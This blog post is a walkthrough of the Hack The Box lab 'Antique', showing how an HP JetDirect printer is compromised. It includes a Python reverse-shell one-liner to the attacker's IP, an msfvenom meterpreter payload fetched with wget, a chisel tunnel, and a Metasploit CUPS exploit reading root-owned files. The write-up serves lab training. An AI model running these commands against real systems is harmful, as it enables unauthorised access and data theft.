
Security Blog, Rants, Raves, Write-ups, and Code
Antique
| Name: | Antique |
|---|---|
| Release Date: | 09 Sept 2021 |
| Retire Date: | 13 Oct 2021 |
| OS: | Linux |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
HTB-Bot |
 |
HTB-Bot |
| Creator: | MrR3boot |
| Pentest Workstation PDF: | Antique.pdf |
Again, we start with sudo /home/kali/AutoRecon/src/autorecon/autorecon.py 10.10.11.107
Sidenote: Newer versions of Kali that do not use root by default require sudo whenever checking UDP ports.

Mirai

One reason I really like autorecon is that it performs other service enumeration based on its detected ports. In this case, UDP 161 SNMP was detected and autorecon went ahead and has already performed SNMPWalk on that port. Saves us the time of having to do it ourselves.
So, we have Telnet (TCP 23) and SNMP (UDP 161) that are the major ports that we need to look at right now. SNMP walk has already determined this to be "HTB Printer". We know this because of the autorecon output file: udp_161_snmp_snmpwalk.txt
iso.3.6.1.2.1 = STRING: "HTB Printer"
Now, we just need credentials for it. If we try Telnetting to the printer, we see that it's an HP Jet Direct. We can use:
snmpwalk -v 2c -c public 10.10.10.251 .1.3.6.1.4.1.11.2.3.9.1.1.13.0
to potentially get a credential string.
┌──(kali㉿kali)-[~/Desktop/HTB/Antique]
└─$ telnet 10.10.11.107
Trying 10.10.11.107...
Connected to 10.10.11.107.
Escape character is '^]'.

HP JetDirect

Password: password
Invalid password
Connection closed by foreign host.

┌──(kali㉿kali)-[~/Desktop/HTB/Antique]
└─$ snmpwalk -v 2c -c public 10.10.11.107 .1.3.6.1.4.1.11.2.3.9.1.1.13.0

iso.3.6.1.4.1.11.2.3.9.1.1.13.0 =
BITS: 50 40 73 73 77 30 72 64 40 31 32 33 21 21 31 32 33 1 3 9 17 18 19 22 23
25 26 27 30 31 33 34 35 37 38 39 42 43 49 50 51 54 57 58 61 65 74 75 79 82
83 86 90 91 94 95 98 103 106 111 114 115 119 122 123 126 130 131 134 135
We can now take that string and attempt to decode it using Python3's CLI:
import binascii
s='50 40 73 73 77 30 72 64 40 31 32 33 21 21 31 32 33 1 3 9 17 18 19 22 23 25 26 27 30 31 33 34 35 37 38 39 42 43 49 50 51 54 57 58 61 65 74 75 79 82 83 86 90 91 94 95 98 103 106 111 114 115 11 9 122 123 126 130 131 134 135' binascii.unhexlify(s.replace(' ',''))
┌──(kali㉿kali)-[~/Desktop/HTB/Antique]
└─$ python3
Python 3.9.9 (main, Dec 16 2021, 23:13:29)
[GCC 11.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import binascii
>>> s='50 40 73 73 77 30 72 64 40 31 32 33 21 21 31 32 33 1 3 9 17 18 19 22 23 25 26 27 30 31 33 34 35 37 38 39 42 43 49 50 51 54 57 58
61 65 74 75 79 82 83 86 90 91 94 95 98 103 106 111 114 115 11 9 122 123 126 130 131 134 135'
>>> binascii.unhexlify(s.replace(' ',''))
b'P@ssw0rd@123!!123\x13\x91q\x81\x92"2Rbs\x03\x133CSs\x83\x94$4\x95\x05\x15Eu\x86\x16WGW\x98(8i\t\x19IY\x81\x03\x10a\x11\x11A\x15\x11
\x91"\x121&\x13\x011\x13A5'
>>>
Now let's try Telnet again with P@ssw0rd@123!!123 as the password.
┌──(kali㉿kali)-[~/Desktop/HTB/Antique]
└─$ telnet 10.10.11.107
Trying 10.10.11.107...
Connected to 10.10.11.107.
Escape character is '^]'.

HP JetDirect

Password: P@ssw0rd@123!!123

Please type "?" for HELP
>
Success! We have a telnet session, but it's EXTREMELY limited and, frankly, sucks. Let's see if we can use exec commands to get a reverse callback so that we can get a better shell. We do this using:
exec python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<YOUR TUN0 IP",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'\
and then setting netcat to listen on 1234 on our attacking machine using:
nc -lvnp 1234

Success again! Now let's look around and see what we need for the user flag and privesc steps. Looking back at the ports that we found, remember that we saw UDP port 631 running IPP (Internet Printing Protocol). We can use Chisel to create a port tunnel and access the Administration page of the Printer. On our attacking machine use:
git clone https://github.com/jpillora/chisel
cd chisel && go build -ldflags="-s -w"
sudo ./chisel server -p 8000 --reverse
and then from our attacking maching set a python web host in order to copy the Chisel binary using:
Attacking Machine:
python3 -m http.server 8080
Victim Machine:
wget http://<YOUR TUN0 IP>:8080/chisel
Once that is copied over, we can run the client for chisel to create the tunnel using:
./chisel client <YOUR TUN0 IP>:8000 R:631:127.0.0.1:631


Epic fail... I am running the latest version (2021.4) of Kali and it compiled chisel using 2.32 and the printer only has 2.31. Let's try another route using the despised lazy method of Metasploit...
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.16.2 LPORT=1337 --platform linux -a x64 -f elf -o shell
Start your HTTP server and use wget to move the file to the Victim Machine the same way we did for chisel. Now comes the hard part.
Victim Machine:
chmod +x shell
./shell
Attacking Machine
msfconsole
use exploit/multi/handler
set PAYLOAD linux/x64/meterpreter/reverse_tcp
set LHOST 10.10.16.2
set LPORT 1337
run
When it eventually connects, use bg to background the session. Then use search cups and you will see 2 exploits.
use 0
set SESSION 1
set FILE /root/root.txt
run
It will run through and place the flag in a loot folder. Change the FILE to /home/lp/user.txt (or just cat user.txt in your reverse shell) to get the flags.


Did I mention how much I hate Metasploit.... Anywho, another box down and a seemingly endless number left to go! Celebratory dance is in order!
via GIPHY
